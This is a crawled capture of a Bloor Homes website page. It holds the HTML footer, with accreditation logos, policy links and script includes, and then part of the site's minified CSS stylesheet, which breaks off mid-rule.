srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/nhqc-duel-logo-white.png?w=638&amp;extension=webp&hash=0F86C5727221794FD1F4391985F91E75" width="6034" height="9543"><!--[if IE 9]></video><![endif]--><img loading="lazy" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/nhqc-duel-logo-white.png?w=420&amp;extension=webp&hash=A3A065D0C165316F19E3B91F68B4D63D" alt="" width="6034" height="9543" class=""></picture></a>
        </li>
        <li>
<a href="https://www.hbf.co.uk/" ><picture id="secondLogo"><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1440px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/hbf-5-star-logo-2025-white-01.png?w=1800&amp;extension=webp&hash=C60D5C3F81DEBD24497FD11A78DD9258" width="1143" height="786"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1200px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/hbf-5-star-logo-2025-white-01.png?w=1400&amp;extension=webp&hash=E9DBC16E05A97A8D3EF3BA9F50EDE084" width="1143" height="786"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1024px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/hbf-5-star-logo-2025-white-01.png?w=1200&amp;extension=webp&hash=19443B08F134892BEAE5990DE165B38E" width="1143" height="786"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 769px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/hbf-5-star-logo-2025-white-01.png?w=1024&amp;extension=webp&hash=221E4715FBE4618BFB4176C64FC46DDE" width="1143" height="786"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 550px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/hbf-5-star-logo-2025-white-01.png?w=638&amp;extension=webp&hash=2FD89886B692B884E89611683E88F54C" width="1143" height="786"><!--[if IE 9]></video><![endif]--><img loading="lazy" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/hbf-5-star-logo-2025-white-01.png?w=420&amp;extension=webp&hash=2CB9BB6ACE8BC072D284B7B8724ECCBC" alt="" width="1143" height="786" class=""></picture></a>

        </li>
    </ol>

            </div>
        </div>
    </div>

        <div class="c-footer__lower">
        <div class="c-copyright">
            <p>
                © 2020 Bloor Homes
            </p>
        </div>
        <nav class="o-footer-sub-menu">
                <ol>
                        <li><a href="https://bloorhomes.com/terms-and-conditions" >Terms and Conditions</a></li>
                        <li><a href="https://www.bloorhomes.com/privacy-policy" title="Privacy Policy" >Privacy Policy</a></li>
                        <li><a href="https://www.bloorhomes.com/cookie-information" title="Cookie Information" >Cookie Information</a></li>
                        <li><a href="https://bloorhomes.com/ethical-trading-and-labour-standards" >Ethical Trading and Labour Standards</a></li>
                        <li><a href="https://bloorhomes.com/the-bloor-homes-customer-charter" >Customer Charter</a></li>
                        <li><a href="https://bloorhomes.com/bloor-group-tax-strategy" >Bloor Group Tax Strategy</a></li>
                        <li><a href="https://bloorhomes.com/developments/listing" title="listings" >Development Listings</a></li>
                        <li><a href="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/bloor-homes--developer-pledge-plus-agreed-principles--050422.pdf" >Building Safety Pledge</a></li>
                </ol>
        </nav>
    </div>

</footer>
    
    
    
    <script  src="https://bloorhomes-cdn.azureedge.net/scripts/Locations-React/runtime-main.c9bba952.js"></script>
<script  src="https://bloorhomes-cdn.azureedge.net/scripts/Locations-React/2.b1407677.chunk.js"></script>
<script  src="https://bloorhomes-cdn.azureedge.net/scripts/Locations-React/main.18187ca2.chunk.js"></script>
<script  src="https://bloorhomes-cdn.azureedge.net/static/build/main.230e7c0afcdd2336146b.min.js"></script>
<script  src="https://cdnjs.cloudflare.com/ajax/libs/picturefill/3.0.3/picturefill.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bloorhomes-cdn.azureedge.net/static/build/main.45e17afa5f96d3df45a5.css
body_size: 99052
content:
@import url(https://fonts.googleapis.com/css?family=Lato:100,300,400,700&display=swap);@import url(https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css);@import url(https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css);.c-copy-block,.c-disclaimer,.c-local-area-copy,.c-magazine,.c-map-copy,.c-map-cta,.c-news-item,.c-news-item .c-news-item__copy,.c-news-section,.c-offers,.c-overview .c-overview__content-container,.c-promotion-block__content--copy,.c-read-more__wrap,.c-rich-text-block,.c-tour-carousel .c-carousel-slides__slide,.c-video-carousel .c-carousel-slides__slide,.cta-image-block-item__copy,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content,.o-accordion-copy-block,.o-article-copy-block,.o-departments-listing__card,.o-departments-listing__results-header,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop,.o-development-homes-filters.o-filters .o-development-homes-filters__inner,.o-development-homes__card,.o-filters,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop,.o-filters.o-development-listings-filters .o-development-homes-filters__inner,.o-floorplans__floorplan__body,.o-image-text-block .c-image-text-block__content--copy,.o-job-details-block,.o-notifications .c-banner-notification .c-banner-notification__content,.o-promotion-block .c-promotion-block__content--copy,.o-specification,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner,.o-vacancies-listing__card,.tabbed-content__content{color:#082d60;font-family:Lato,sans-serif;font-weight:300}.c-copy-block p,.c-disclaimer p,.c-local-area-copy p,.c-magazine p,.c-map-copy p,.c-map-cta p,.c-news-item .c-news-item__copy p,.c-news-item p,.c-news-section p,.c-offers p,.c-overview .c-overview__content-container p,.c-promotion-block__content--copy p,.c-read-more__wrap p,.c-rich-text-block p,.c-tour-carousel .c-carousel-slides__slide p,.c-video-carousel .c-carousel-slides__slide p,.cta-image-block-item__copy p,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content p,.o-accordion-copy-block p,.o-article-copy-block p,.o-departments-listing__card p,.o-departments-listing__results-header p,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop p,.o-development-homes-filters.o-filters .o-development-homes-filters__inner p,.o-development-homes__card p,.o-filters p,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop p,.o-filters.o-development-listings-filters .o-development-homes-filters__inner p,.o-floorplans__floorplan__body p,.o-image-text-block .c-image-text-block__content--copy p,.o-job-details-block p,.o-notifications .c-banner-notification .c-banner-notification__content p,.o-promotion-block .c-promotion-block__content--copy p,.o-specification p,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content p,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy p,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop p,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner p,.o-vacancies-listing__card p,.tabbed-content__content p{color:#082d60;font-weight:300}.c-copy-block p strong,.c-disclaimer p strong,.c-local-area-copy p strong,.c-magazine p strong,.c-map-copy p strong,.c-map-cta p strong,.c-news-item .c-news-item__copy p strong,.c-news-item p strong,.c-news-section p strong,.c-offers p strong,.c-overview .c-overview__content-container p strong,.c-promotion-block__content--copy p strong,.c-read-more__wrap p strong,.c-rich-text-block p strong,.c-tour-carousel .c-carousel-slides__slide p strong,.c-video-carousel .c-carousel-slides__slide p strong,.cta-image-block-item__copy p strong,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content p strong,.o-accordion-copy-block p strong,.o-article-copy-block p strong,.o-departments-listing__card p strong,.o-departments-listing__results-header p strong,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop p strong,.o-development-homes-filters.o-filters .o-development-homes-filters__inner p strong,.o-development-homes__card p strong,.o-filters p strong,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop p strong,.o-filters.o-development-listings-filters .o-development-homes-filters__inner p strong,.o-floorplans__floorplan__body p strong,.o-image-text-block .c-image-text-block__content--copy p strong,.o-job-details-block p strong,.o-notifications .c-banner-notification .c-banner-notification__content p strong,.o-promotion-block .c-promotion-block__content--copy p strong,.o-specification p strong,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content p strong,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy p strong,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop p strong,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner p strong,.o-vacancies-listing__card p strong,.tabbed-content__content p strong{font-weight:700}.c-copy-block p li,.c-disclaimer p li,.c-local-area-copy p li,.c-magazine p li,.c-map-copy p li,.c-map-cta p li,.c-news-item .c-news-item__copy p li,.c-news-item p li,.c-news-section p li,.c-offers p li,.c-overview .c-overview__content-container p li,.c-promotion-block__content--copy p li,.c-read-more__wrap p li,.c-rich-text-block p li,.c-tour-carousel .c-carousel-slides__slide p li,.c-video-carousel .c-carousel-slides__slide p li,.cta-image-block-item__copy p li,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content p li,.o-accordion-copy-block p li,.o-article-copy-block p li,.o-departments-listing__card p li,.o-departments-listing__results-header p li,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop p li,.o-development-homes-filters.o-filters .o-development-homes-filters__inner p li,.o-development-homes__card p li,.o-filters p li,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop p li,.o-filters.o-development-listings-filters .o-development-homes-filters__inner p li,.o-floorplans__floorplan__body p li,.o-image-text-block .c-image-text-block__content--copy p li,.o-job-details-block p li,.o-notifications .c-banner-notification .c-banner-notification__content p li,.o-promotion-block .c-promotion-block__content--copy p li,.o-specification p li,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content p li,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy p li,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop p li,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner p li,.o-vacancies-listing__card p li,.tabbed-content__content p li{text-decoration:none}.c-copy-block li,.c-disclaimer li,.c-local-area-copy li,.c-magazine li,.c-map-copy li,.c-map-cta li,.c-news-item .c-news-item__copy li,.c-news-item li,.c-news-section li,.c-offers li,.c-overview .c-overview__content-container li,.c-promotion-block__content--copy li,.c-read-more__wrap li,.c-rich-text-block li,.c-tour-carousel .c-carousel-slides__slide li,.c-video-carousel .c-carousel-slides__slide li,.cta-image-block-item__copy li,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content li,.o-accordion-copy-block li,.o-article-copy-block li,.o-departments-listing__card li,.o-departments-listing__results-header li,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop li,.o-development-homes-filters.o-filters .o-development-homes-filters__inner li,.o-development-homes__card li,.o-filters li,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop li,.o-filters.o-development-listings-filters .o-development-homes-filters__inner li,.o-floorplans__floorplan__body li,.o-image-text-block .c-image-text-block__content--copy li,.o-job-details-block li,.o-notifications .c-banner-notification .c-banner-notification__content li,.o-promotion-block .c-promotion-block__content--copy li,.o-specification li,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content li,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy li,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop li,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner li,.o-vacancies-listing__card li,.tabbed-content__content li{display:list-item;list-style:disc;margin-left:20px}.c-copy-block strong,.c-disclaimer strong,.c-local-area-copy strong,.c-magazine strong,.c-map-copy strong,.c-map-cta strong,.c-news-item .c-news-item__copy strong,.c-news-item strong,.c-news-section strong,.c-offers strong,.c-overview .c-overview__content-container strong,.c-promotion-block__content--copy strong,.c-read-more__wrap strong,.c-rich-text-block strong,.c-tour-carousel .c-carousel-slides__slide strong,.c-video-carousel .c-carousel-slides__slide strong,.cta-image-block-item__copy strong,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content strong,.o-accordion-copy-block strong,.o-article-copy-block strong,.o-departments-listing__card strong,.o-departments-listing__results-header strong,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop strong,.o-development-homes-filters.o-filters .o-development-homes-filters__inner strong,.o-development-homes__card strong,.o-filters strong,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop strong,.o-filters.o-development-listings-filters .o-development-homes-filters__inner strong,.o-floorplans__floorplan__body strong,.o-image-text-block .c-image-text-block__content--copy strong,.o-job-details-block strong,.o-notifications .c-banner-notification .c-banner-notification__content strong,.o-promotion-block .c-promotion-block__content--copy strong,.o-specification strong,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content strong,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy strong,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop strong,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner strong,.o-vacancies-listing__card strong,.tabbed-content__content strong{color:#082d60;font-weight:300;font-weight:700}@media screen and (min-width:48em){.c-copy-block .c-button--mobile,.c-disclaimer .c-button--mobile,.c-local-area-copy .c-button--mobile,.c-magazine .c-button--mobile,.c-map-copy .c-button--mobile,.c-map-cta .c-button--mobile,.c-news-item .c-button--mobile,.c-news-section .c-button--mobile,.c-offers .c-button--mobile,.c-overview .c-overview__content-container .c-button--mobile,.c-promotion-block__content--copy .c-button--mobile,.c-read-more__wrap .c-button--mobile,.c-rich-text-block .c-button--mobile,.c-tour-carousel .c-carousel-slides__slide .c-button--mobile,.c-video-carousel .c-carousel-slides__slide .c-button--mobile,.cta-image-block-item__copy .c-button--mobile,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--mobile,.o-accordion-copy-block .c-button--mobile,.o-article-copy-block .c-button--mobile,.o-departments-listing__card .c-button--mobile,.o-departments-listing__results-header .c-button--mobile,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--mobile,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--mobile,.o-development-homes__card .c-button--mobile,.o-filters .c-button--mobile,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--mobile,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--mobile,.o-floorplans__floorplan__body .c-button--mobile,.o-image-text-block .c-image-text-block__content--copy .c-button--mobile,.o-job-details-block .c-button--mobile,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--mobile,.o-specification .c-button--mobile,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--mobile,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--mobile,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--mobile,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--mobile,.o-vacancies-listing__card .c-button--mobile,.tabbed-content__content .c-button--mobile{display:none}}.c-copy-block .c-button span,.c-disclaimer .c-button span,.c-local-area-copy .c-button span,.c-magazine .c-button span,.c-map-copy .c-button span,.c-map-cta .c-button span,.c-news-item .c-button span,.c-news-section .c-button span,.c-offers .c-button span,.c-overview .c-overview__content-container .c-button span,.c-promotion-block__content--copy .c-button span,.c-read-more__wrap .c-button span,.c-rich-text-block .c-button span,.c-tour-carousel .c-carousel-slides__slide .c-button span,.c-video-carousel .c-carousel-slides__slide .c-button span,.cta-image-block-item__copy .c-button span,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button span,.o-accordion-copy-block .c-button span,.o-article-copy-block .c-button span,.o-departments-listing__card .c-button span,.o-departments-listing__results-header .c-button span,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button span,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button span,.o-development-homes__card .c-button span,.o-filters .c-button span,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button span,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button span,.o-floorplans__floorplan__body .c-button span,.o-image-text-block .c-image-text-block__content--copy .c-button span,.o-job-details-block .c-button span,.o-notifications .c-banner-notification .c-banner-notification__content .c-button span,.o-specification .c-button span,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button span,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button span,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button span,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button span,.o-vacancies-listing__card .c-button span,.tabbed-content__content .c-button span{border:2px solid #082d60;color:#082d60;display:inline-block;font-weight:400;height:auto;line-height:45px;min-width:200px;padding:0 20px;text-align:center;text-decoration:none;transition:background-color .2s ease}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.c-copy-block .c-button span,.c-disclaimer .c-button span,.c-local-area-copy .c-button span,.c-magazine .c-button span,.c-map-copy .c-button span,.c-map-cta .c-button span,.c-news-item .c-button span,.c-news-section .c-button span,.c-offers .c-button span,.c-overview .c-overview__content-container .c-button span,.c-promotion-block__content--copy .c-button span,.c-read-more__wrap .c-button span,.c-rich-text-block .c-button span,.c-tour-carousel .c-carousel-slides__slide .c-button span,.c-video-carousel .c-carousel-slides__slide .c-button span,.cta-image-block-item__copy .c-button span,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button span,.o-accordion-copy-block .c-button span,.o-article-copy-block .c-button span,.o-departments-listing__card .c-button span,.o-departments-listing__results-header .c-button span,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button span,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button span,.o-development-homes__card .c-button span,.o-filters .c-button span,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button span,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button span,.o-floorplans__floorplan__body .c-button span,.o-image-text-block .c-image-text-block__content--copy .c-button span,.o-job-details-block .c-button span,.o-notifications .c-banner-notification .c-banner-notification__content .c-button span,.o-specification .c-button span,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button span,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button span,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button span,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button span,.o-vacancies-listing__card .c-button span,.tabbed-content__content .c-button span{padding:0 10px}}.c-copy-block .c-button:hover span,.c-disclaimer .c-button:hover span,.c-local-area-copy .c-button:hover span,.c-magazine .c-button:hover span,.c-map-copy .c-button:hover span,.c-map-cta .c-button:hover span,.c-news-item .c-button:hover span,.c-news-section .c-button:hover span,.c-offers .c-button:hover span,.c-overview .c-overview__content-container .c-button:hover span,.c-promotion-block__content--copy .c-button:hover span,.c-read-more__wrap .c-button:hover span,.c-rich-text-block .c-button:hover span,.c-tour-carousel .c-carousel-slides__slide .c-button:hover span,.c-video-carousel .c-carousel-slides__slide .c-button:hover span,.cta-image-block-item__copy .c-button:hover span,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button:hover span,.o-accordion-copy-block .c-button:hover span,.o-article-copy-block .c-button:hover span,.o-departments-listing__card .c-button:hover span,.o-departments-listing__results-header .c-button:hover span,.o-development-homes__card .c-button:hover span,.o-filters .c-button:hover span,.o-floorplans__floorplan__body .c-button:hover span,.o-image-text-block .c-image-text-block__content--copy .c-button:hover span,.o-job-details-block .c-button:hover span,.o-notifications .c-banner-notification .c-banner-notification__content .c-button:hover span,.o-specification .c-button:hover span,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button:hover span,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button:hover span,.o-vacancies-listing__card .c-button:hover span,.tabbed-content__content .c-button:hover span{background-color:#082d60;color:#fff;cursor:pointer}.c-copy-block .c-button--default,.c-disclaimer .c-button--default,.c-local-area-copy .c-button--default,.c-magazine .c-button--default,.c-map-copy .c-button--default,.c-map-cta .c-button--default,.c-news-item .c-button--default,.c-news-section .c-button--default,.c-offers .c-button--default,.c-overview .c-overview__content-container .c-button--default,.c-promotion-block__content--copy .c-button--default,.c-read-more__wrap .c-button--default,.c-rich-text-block .c-button--default,.c-tour-carousel .c-carousel-slides__slide .c-button--default,.c-video-carousel .c-carousel-slides__slide .c-button--default,.cta-image-block-item__copy .c-button--default,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--default,.o-accordion-copy-block .c-button--default,.o-article-copy-block .c-button--default,.o-departments-listing__card .c-button--default,.o-departments-listing__results-header .c-button--default,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--default,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--default,.o-development-homes__card .c-button--default,.o-filters .c-button--default,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--default,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--default,.o-floorplans__floorplan__body .c-button--default,.o-image-text-block .c-image-text-block__content--copy .c-button--default,.o-job-details-block .c-button--default,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--default,.o-specification .c-button--default,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--default,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--default,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--default,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--default,.o-vacancies-listing__card .c-button--default,.tabbed-content__content .c-button--default{border:2px solid #082d60;color:#082d60;display:inline-block;font-weight:400;height:auto;line-height:45px;margin:0 auto;padding:0 20px;text-align:center;text-decoration:none;transition:background-color .2s ease;width:200px}.c-copy-block .c-button--default:hover,.c-disclaimer .c-button--default:hover,.c-local-area-copy .c-button--default:hover,.c-magazine .c-button--default:hover,.c-map-copy .c-button--default:hover,.c-map-cta .c-button--default:hover,.c-news-item .c-button--default:hover,.c-news-section .c-button--default:hover,.c-offers .c-button--default:hover,.c-overview .c-overview__content-container .c-button--default:hover,.c-promotion-block__content--copy .c-button--default:hover,.c-read-more__wrap .c-button--default:hover,.c-rich-text-block .c-button--default:hover,.c-tour-carousel .c-carousel-slides__slide .c-button--default:hover,.c-video-carousel .c-carousel-slides__slide .c-button--default:hover,.cta-image-block-item__copy .c-button--default:hover,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--default:hover,.o-accordion-copy-block .c-button--default:hover,.o-article-copy-block .c-button--default:hover,.o-departments-listing__card .c-button--default:hover,.o-departments-listing__results-header .c-button--default:hover,.o-development-homes__card .c-button--default:hover,.o-filters .c-button--default:hover,.o-floorplans__floorplan__body .c-button--default:hover,.o-image-text-block .c-image-text-block__content--copy .c-button--default:hover,.o-job-details-block .c-button--default:hover,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--default:hover,.o-specification .c-button--default:hover,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--default:hover,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--default:hover,.o-vacancies-listing__card .c-button--default:hover,.tabbed-content__content .c-button--default:hover{background-color:#082d60;color:#fff;cursor:pointer;text-decoration:none}.c-copy-block .c-button--blue:hover,.c-copy-block .c-button--purple:hover,.c-disclaimer .c-button--blue:hover,.c-disclaimer .c-button--purple:hover,.c-local-area-copy .c-button--blue:hover,.c-local-area-copy .c-button--purple:hover,.c-magazine .c-button--blue:hover,.c-magazine .c-button--purple:hover,.c-map-copy .c-button--blue:hover,.c-map-copy .c-button--purple:hover,.c-map-cta .c-button--blue:hover,.c-map-cta .c-button--purple:hover,.c-news-item .c-button--blue:hover,.c-news-item .c-button--purple:hover,.c-news-section .c-button--blue:hover,.c-news-section .c-button--purple:hover,.c-offers .c-button--blue:hover,.c-offers .c-button--purple:hover,.c-overview .c-overview__content-container .c-button--blue:hover,.c-overview .c-overview__content-container .c-button--purple:hover,.c-promotion-block__content--copy .c-button--blue:hover,.c-promotion-block__content--copy .c-button--purple:hover,.c-read-more__wrap .c-button--blue:hover,.c-read-more__wrap .c-button--purple:hover,.c-rich-text-block .c-button--blue:hover,.c-rich-text-block .c-button--purple:hover,.c-tour-carousel .c-carousel-slides__slide .c-button--blue:hover,.c-tour-carousel .c-carousel-slides__slide .c-button--purple:hover,.c-video-carousel .c-carousel-slides__slide .c-button--blue:hover,.c-video-carousel .c-carousel-slides__slide .c-button--purple:hover,.cta-image-block-item__copy .c-button--blue:hover,.cta-image-block-item__copy .c-button--purple:hover,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue:hover,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple:hover,.o-accordion-copy-block .c-button--blue:hover,.o-accordion-copy-block .c-button--purple:hover,.o-article-copy-block .c-button--blue:hover,.o-article-copy-block .c-button--purple:hover,.o-departments-listing__card .c-button--blue:hover,.o-departments-listing__card .c-button--purple:hover,.o-departments-listing__results-header .c-button--blue:hover,.o-departments-listing__results-header .c-button--purple:hover,.o-development-homes__card .c-button--blue:hover,.o-development-homes__card .c-button--purple:hover,.o-filters .c-button--blue:hover,.o-filters .c-button--purple:hover,.o-floorplans__floorplan__body .c-button--blue:hover,.o-floorplans__floorplan__body .c-button--purple:hover,.o-image-text-block .c-image-text-block__content--copy .c-button--blue:hover,.o-image-text-block .c-image-text-block__content--copy .c-button--purple:hover,.o-job-details-block .c-button--blue:hover,.o-job-details-block .c-button--purple:hover,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--blue:hover,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--purple:hover,.o-specification .c-button--blue:hover,.o-specification .c-button--purple:hover,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue:hover,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple:hover,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--blue:hover,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--purple:hover,.o-vacancies-listing__card .c-button--blue:hover,.o-vacancies-listing__card .c-button--purple:hover,.tabbed-content__content .c-button--blue:hover,.tabbed-content__content .c-button--purple:hover{color:#fff;text-decoration:none}.c-copy-block .c-link span,.c-disclaimer .c-link span,.c-local-area-copy .c-link span,.c-magazine .c-link span,.c-map-copy .c-link span,.c-map-cta .c-link span,.c-news-item .c-link span,.c-news-section .c-link span,.c-offers .c-link span,.c-overview .c-overview__content-container .c-link span,.c-promotion-block__content--copy .c-link span,.c-read-more__wrap .c-link span,.c-rich-text-block .c-link span,.c-tour-carousel .c-carousel-slides__slide .c-link span,.c-video-carousel .c-carousel-slides__slide .c-link span,.cta-image-block-item__copy .c-link span,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-link span,.o-accordion-copy-block .c-link span,.o-article-copy-block .c-link span,.o-departments-listing__card .c-link span,.o-departments-listing__results-header .c-link span,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-link span,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-link span,.o-development-homes__card .c-link span,.o-filters .c-link span,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-link span,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-link span,.o-floorplans__floorplan__body .c-link span,.o-image-text-block .c-image-text-block__content--copy .c-link span,.o-job-details-block .c-link span,.o-notifications .c-banner-notification .c-banner-notification__content .c-link span,.o-specification .c-link span,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-link span,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-link span,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-link span,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-link span,.o-vacancies-listing__card .c-link span,.tabbed-content__content .c-link span{color:#842752;display:inline-block;height:auto;line-height:45px;min-width:200px;padding:0 60px;text-decoration:none}.c-copy-block .c-link span:after,.c-disclaimer .c-link span:after,.c-local-area-copy .c-link span:after,.c-magazine .c-link span:after,.c-map-copy .c-link span:after,.c-map-cta .c-link span:after,.c-news-item .c-link span:after,.c-news-section .c-link span:after,.c-offers .c-link span:after,.c-overview .c-overview__content-container .c-link span:after,.c-promotion-block__content--copy .c-link span:after,.c-read-more__wrap .c-link span:after,.c-rich-text-block .c-link span:after,.c-tour-carousel .c-carousel-slides__slide .c-link span:after,.c-video-carousel .c-carousel-slides__slide .c-link span:after,.cta-image-block-item__copy .c-link span:after,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-link span:after,.o-accordion-copy-block .c-link span:after,.o-article-copy-block .c-link span:after,.o-departments-listing__card .c-link span:after,.o-departments-listing__results-header .c-link span:after,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-link span:after,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-link span:after,.o-development-homes__card .c-link span:after,.o-filters .c-link span:after,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-link span:after,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-link span:after,.o-floorplans__floorplan__body .c-link span:after,.o-image-text-block .c-image-text-block__content--copy .c-link span:after,.o-job-details-block .c-link 